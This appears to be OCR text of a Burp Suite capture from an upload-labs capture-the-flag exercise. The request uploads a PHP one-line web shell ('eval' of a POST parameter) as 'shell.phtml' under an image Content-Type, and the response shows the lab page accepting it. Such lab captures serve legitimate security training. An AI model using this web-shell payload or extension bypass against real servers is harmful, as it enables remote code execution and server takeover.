 Request
Pretty Raw Hex
\n
1 POST /Pass-03/index.php?action=show_code HTTP/1.1
2 Host:
65f72dbb-0bd7-46a7-ac1b-e65b3f2519c4.node5.buuoj.cn:81
3 Content-Length: 315
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://65f72dbb-0bd7-46a7-ac1b-e65b3f2519c4.node5.buuoj.
cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryDFyqPhRkqLOaUpKe
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer:
http://65f72dbb-0bd7-46a7-ac1b-e65b3f2519c4.node5.buuoj.
cn:81/Pass-03/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryDFyqPhRkqLOaUpKe
16 Content-Disposition: form-data; name="upload_file";
filename="shell.phtml"
17 Content-Type: image/png
18
19 <?php @eval($_POST[a]);?>
20 ------WebKitFormBoundaryDFyqPhRkqLOaUpKe
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryDFyqPhRkqLOaUpKe--
25
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
50 </div>
51
52 <div id="upload_panel">
53 <ol>
54 <li>
55 <h3>
任务
</h3>
56 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
57 </li>
58 <li>
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data" method=
"post" onsubmit="return checkFile()">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file"
name="upload_file"/>
63 <input class="button" type="submit"
name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="
../upload/202402200558104185.phtml"
width="250px" />
</div>
69 </li>
70 <li id="show_code">
71 <h3>
代码
</h3>
Search...
0 matches